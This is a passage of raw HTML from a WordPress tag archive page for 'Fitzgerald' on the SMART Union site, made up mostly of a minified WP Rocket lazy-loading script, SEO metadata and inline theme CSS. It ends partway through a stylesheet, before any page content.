

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/fitzgerald/
body_size: 30432
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Fitzgerald Archives - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/tag/fitzgerald/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Fitzgerald Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/fitzgerald/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/fitzgerald/","url":"https://www.smart-union.org/tag/fitzgerald/","name":"Fitzgerald Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/fitzgerald/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/fitzgerald/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Fitzgerald"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Fitzgerald Tag Feed" href="https://www.smart-union.org/tag/fitzgerald/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 